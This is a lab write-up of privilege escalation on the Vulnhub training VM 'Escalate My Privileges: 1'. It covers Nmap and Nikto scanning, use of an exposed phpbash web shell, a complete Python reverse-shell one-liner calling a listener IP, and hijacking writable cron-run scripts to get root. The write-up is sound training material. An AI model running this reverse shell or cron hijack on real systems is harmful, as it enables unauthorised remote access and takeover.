Vulnhub Escalate My Privileges: 1 Walkthrough
The description states: "This VM is made for playing with privileges. As its name, this box is specially made for learning and sharpening Linux Privilege Escalation skills. There are number of ways to playing with the privileges."
Seems like there were a number of options but I think I took the most direct. When I scanned with the long version of Nmap, it showed a long time for completion. I kick off with the short form:

The NFS port showed a share but I was unable to mount it and moved on to the web port:
We hit it with Nikto:

I see the readme.txt file but that phpbash.php file seems especially interesting. First, let's check out the txt file:

Filing that away for possible later use.
Let's check out this phpbash.php page:

Excellent -- command execution!
Executing a Python reverse shell:

python -c 'import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("192.168.86.99",53));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1); os.dup2(s.fileno(),2);p=subprocess.call(["/bin/sh","-i"]);'
With our handler setup:

It wouldn't let me clean up the environment with a Python pty so we move to script.
Taking a look around:

Three things stick out. Let's cat these files and see what crontab has listed because that's where I think this is going:


Sure enough. If you look at the privileges of those two .sh files, we can write into them. Rather than echo a long Python string into a file which is going to cause us grief, I dropped it into a txt file and moved it across with wget:

Taking a second look at the crontab file, I have two options but I'll go for the first. Using cat to dump the contents of or text file into the backup.sh file:
Without our handler setup in MSF, we wait for the inbound connection:

#root
I think there were several methods to get a low privilege shell and root. One was good enough for me.